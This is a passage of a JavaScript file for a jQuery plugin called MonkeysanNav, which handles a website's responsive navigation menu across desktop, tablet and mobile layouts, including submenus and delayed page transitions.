			if(_self.timeOutId) clearTimeout(_self.timeOutId);

			_self.timeOutId = setTimeout(function(){

				_self._refresh();

			}, 100);

		});

		this._refresh();

	}

	/**
	 * Initialize or refresh the navigation.
	 *
	 * @return undefined
	 */
	Navigation.prototype._refresh = function(){

		if($(window).width() <= this.config.mobileBreakpoint && !(this.state instanceof MobileState)){

			if(this.state) this.state.destroy();

			this.state = new MobileState(this.config, this.element);
			this.state.init();

		}
		else if($(window).width() >= this.config.mobileBreakpoint){

			if(Modernizr.touchevents){

				if(!(this.state instanceof TabletState)){

					if(this.state) this.state.destroy();

					this.state = new TabletState(this.config, this.element);
					this.state.init();

				}

			}
			else{

				if(!(this.state instanceof DesktopState)){

					if(this.state) this.state.destroy();

					this.state = new DesktopState(this.config, this.element);
					this.state.init();

				}

			}

		}

	}

	/**
	 * AbstractState constructor function. Defines base properties for all of the states.
	 *
	 * @param Object config
	 * @param jQuery $element
	 *
	 */
	function AbstractState(config, $element) {

		Object.defineProperties(this, {

			/**
			 * Defines active class for the current state.
			 *
			 * @var public string
			 */
			activeClass: {

				get: function(){

					return this.prefix + config.classes.desktopActive;

				},
				configurable: true,
				enumerable: true

			},

			/**
			 * Defines reverse class for the current state.
			 *
			 * @var public string
			 */
			reverseClass: {

				get: function(){

					return this.prefix + config.classes.reverse;

				},
				configurable: true,
				enumerable: true

			},

			/**
			 * Link to the main navigation jQuery element.
			 *
			 * @var public jQuery
			 */
			element: {

				get: function(){

					return $element;

				},
				configurable: false,
				enumerable: false

			},

			/**
			 * Defines css prefix.
			 *
			 * @var public string
			 */
			classPrefix: {

				get: function(){

					return '.' + config.cssPrefix;

				},
				configurable: false,
				enumerable: false

			},

			/**
			 * Defines css prefix.
			 *
			 * @var public string
			 */
			prefix: {

				get: function(){

					return config.cssPrefix;

				}

			},

			/**
			 * Link to the configuration object.
			 *
			 * @var public string
			 */
			config: {

				get: function(){

					return config;

				},
				configurable: false,
				enumerable: false

			}

		});

	}

	/**
	 * DesktopState constructor function.
	 *
	 * @param Object config
	 * @param jQuery $element
	 *
	 */
	function DesktopState(config, $element){

		AbstractState.call(this, config, $element);

	}

	/**
	 * Initialization of Desktop navigation state.
	 *
	 * @return undefined
	 */
	DesktopState.prototype.init = function(){

		var _self = this;

		_self.element.on('click.MonkeysanNavDesktop', 'a', function(event){
			var $this = $(this),
				href = $this.attr('href');
			if(href == '#') return;

			event.preventDefault();

			$('body').addClass(_self.config.cssPrefix + _self.config.classes.bodyMovingToAnotherPage);

			setTimeout(function(){
				window.location.href = href;
			}, _self.config.movingToAnotherPageDelay);
		});

		_self.element.on('mouseenter.MonkeysanNavDesktop', _self.classPrefix + 'has-children, .menu-item-has-children', function(e){

			var $this = $(this),
				subMenu = $this.children(_self.classPrefix + 'sub-menu, .sub-menu');

			if(!$this.hasClass(_self.activeClass)){

				if(subMenu.length){

					if(subMenu.data('timeOutId')) clearTimeout(subMenu.data('timeOutId'));

					smartPosition(subMenu, _self.reverseClass);
				}

				$this.addClass(_self.activeClass);

			}

			e.stopPropagation();
			e.preventDefault();

		});

		_self.element.on('mouseleave.MonkeysanNavDesktop', _self.classPrefix + 'has-children.' + _self.activeClass + ', .menu-item-has-children.' + _self.activeClass, function(e){

			var $this = $(this);

			$this.removeClass(_self.activeClass);

			e.preventDefault();

		});

		_self.element.on('mouseleave.MonkeysanNavDesktop', function(e){

			$(this).find(_self.classPrefix + 'has-children.' + _self.activeClass + ', .menu-item-has-children.' + _self.activeClass)
					.removeClass(_self.activeClass);

			$(this).find('.' + _self.reverseClass).each(function(i, el){

				var $this = $(el);

				$this.data('timeOutId', setTimeout(function(){

					$this.removeClass(_self.reverseClass);

				}, 350));

			});

			e.stopPropagation();
			e.preventDefault();

		});

	}

	/**
	 * Destroy-function for the Desktop state.
	 *
	 * @return undefined.
	 */
	DesktopState.prototype.destroy = function(){

		this.element.off('.MonkeysanNavDesktop');
		this.element.find(this.classPrefix + this.activeClass).removeClass(this.activeClass);

	}


	/**
	 * TabletState constructor function.
	 *
	 * @param Object config
	 * @param jQuery $element
	 *
	 */
	function TabletState(config, $element){

		AbstractState.call(this, config, $element);

		/**
		 * Defines active class for the Tablet state.
		 *
		 * @var
		 */
		Object.defineProperty(this, 'activeClass', {

			get: function(){

				return this.prefix + config.classes.tabletActive;

			},
			configurable: false

		});

	}

	/**
	 * Initialization of the Tablet navigation state.
	 *
	 * @return undefined
	 */
	TabletState.prototype.init = function(){

		var _self = this,
			_nav = this.element,
			preventedClass = this.prefix + 'prevented';

		_nav.on('click.MonkeysanNavTablet', 'a', function(e){

			var $link = $(this),
				href = $link.attr('href');

			_self.closeAllSubMenus($link.parents('.' + _self.activeClass));

			if($link.parent('.menu-item-has-children').length && !$link.hasClass(preventedClass)){

				$link.addClass(preventedClass);

				var $this = $link.parent(),
					subMenu = $this.children(_self.classPrefix + 'sub-menu, .sub-menu');

				if(!$this.hasClass(_self.activeClass)){

					if(subMenu.length){

						if(subMenu.data('timeOutId')) clearTimeout(subMenu.data('timeOutId'));
						smartPosition(subMenu, _self.reverseClass);

					}

					$this.addClass(_self.activeClass);

				}

				e.stopPropagation();
				e.preventDefault();

			}
			else {
				if(href == '#') return;

				e.preventDefault();
				$('body').addClass(_self.config.cssPrefix + _self.config.classes.bodyMovingToAnotherPage);


				setTimeout(function(){
					window.location.href = href;
				}, _self.config.movingToAnotherPageDelay);
			}

		});

		$(document).on('click.MonkeysanNavTablet', function(e){

			e.stopPropagation();

			if(!$(e.target).closest(_self.element).length) _self.closeAllSubMenus();

		});

	}

	/**
	 * It closes all open sub-menus, except sub-menu which is passed as an argument.
	 *
	 * @param jQuery except
	 *
	 * @return undefined
	 */
	TabletState.prototype.closeAllSubMenus = function(except){

		var _self = this,
			selectedItems = _self.element.find('.' + _self.activeClass),
			preventedClass = this.prefix + 'prevented',
			preventedCClass = this.classPrefix + 'prevented';

		if(except) selectedItems = selectedItems.not(except);

		if(selectedItems.length){

			var openedSubMenus = selectedItems.children(_self.classPrefix + 'sub-menu, .sub-menu');

			if(openedSubMenus.length){

				openedSubMenus.each(function(i, el){

					var $currentSubMenu = $(el);

					$currentSubMenu.data('timeOutId', setTimeout(function(){

						$currentSubMenu.removeClass(_self.reverseClass);

					}, 350));

				});

			}

			selectedItems
				.removeClass(_self.activeClass)
				.children(preventedCClass).removeClass(preventedClass);

		}

	}

	/**
	 * Destroy-function for the Tablet state.
	 *
	 * @return undefined
	 */
	TabletState.prototype.destroy = function(){

		this.element.off('.MonkeysanNavTablet');
		this.closeAllSubMenus();

	}

	/**
	 * MobileState constructor function.
	 *
	 * @param Object config
	 * @param jQuery $element
	 *
	 */
	function MobileState(config, $element){

		AbstractState.call(this, config, $element);

		/**
		 * Defines active class for the Mobile state.
		 *
		 * @var
		 */
		Object.defineProperty(this, 'activeClass', {

			get: function(){

				return this.prefix + config.classes.mobileActive;

			},
			configurable: false

		});

	}

	/**
	 * Initialization of mobile navigation state.
	 *
	 * @return undefined
	 */
	MobileState.prototype.init = function(){

		var _self = this,
			navBtnClass = _self.prefix + 'mobile-nav-btn' + ' ' + _self.config.classes.mobileBtnAdditionalClass;

		_self.element.add(_self.element.find(_self.classPrefix + 'sub-menu, .sub-menu')).hide();

		if(!_self.element.prev('.' + navBtnClass).length){

			var $navBtn = $('<button></button>', {
				class: navBtnClass
			}).insertBefore(_self.element);

			$navBtn.on('click.MonkeysanNavMobile', function(e){

				$(this).toggleClass(_self.prefix + 'opened');

				_self.element
					.stop()
					.slideToggle({
						duration: _self.config.mobileAnimation.speed,
						easing: _self.config.mobileAnimation.easing,
						step: function() {
							_self.element.trigger('navigationopening.jquery.nav', [_self.element]);
						}
					});

				e.stopPropagation();
				e.preventDefault();

			});

		}

		_self.element.on('click.MonkeysanNavMobile', 'a', function(e){

			var $link = $(this),
				href = $link.attr('href'),
				preventedClass = _self.prefix + 'prevented';

			if($link.parent('.menu-item-has-children').length && !$link.hasClass(preventedClass)){

				var $this = $link.parent();

				$this
					.addClass(_self.activeClass)
					.children(_self.classPrefix + 'sub-menu, .sub-menu')
					.stop()
					.slideToggle({
						duration: _self.config.mobileAnimation.speed,
						easing: _self.config.mobileAnimation.easing,
						step: function() {
							_self.element.trigger('submenumobileopening.jquery.nav', [$(this)]);
						},
						complete: function() {
							_self.element.trigger('submenumobileopened.jquery.nav', [$(this)]);
						}
					})
					.parent()
					.siblings('.' + _self.activeClass)
					.removeClass(_self.activeClass)
					.children('.' + preventedClass)
					.removeClass(preventedClass)
					.siblings(_self.classPrefix + 'sub-menu, .sub-menu')
					.stop()
					.slideToggle({
						duration: _self.config.mobileAnimation.speed,
						easing: _self.config.mobileAnimation.easing,
						step: function() {
							_self.element.trigger('submenumobileclosing.jquery.nav', [$(this)]);
						},
						complete: function() {
							_self.element.trigger('submenumobileclosed.jquery.nav', [$(this)]);
						}
					});

				e.preventDefault();
				e.stopPropagation();

			}
			else {
				if(href == '#') return;

				e.preventDefault();

				$('body').addClass(_self.config.cssPrefix + _self.config.classes.bodyMovingToAnotherPage);

				setTimeout(function(){
					window.location.href = href;
				}, _self.config.movingToAnotherPageDelay);
			}

			$(this).parent().toggleClass('toggled').siblings().removeClass('toggled');

		});

	}

	/**
	 * Destroy-function for the Mobile state.
	 *
	 * @return undefined
	 */
	MobileState.prototype.destroy = function(){

		this.element
			.show()
			.off('.MonkeysanNavMobile')
			.prev(this.classPrefix + 'mobile-nav-btn')
			.removeClass(this.prefix + 'opened')
			.end()
			.find('.' + this.activeClass)
			.removeClass(this.activeClass)
			.end()
			.find(this.classPrefix + 'prevented')
			.removeClass(this.prefix + 'prevented')
			.end()
			.find(this.classPrefix + 'sub-menu, .sub-menu')
			.show();

	}


	$.fn.MonkeysanNav = function(options){

		return this.each(function(i, el){

			var $this = $(this);

			if(!$this.data('MonkeysanNav')){

				$this.data('MonkeysanNav', new Navigation(options, $this));

			}

		});

	}

})(jQuery);
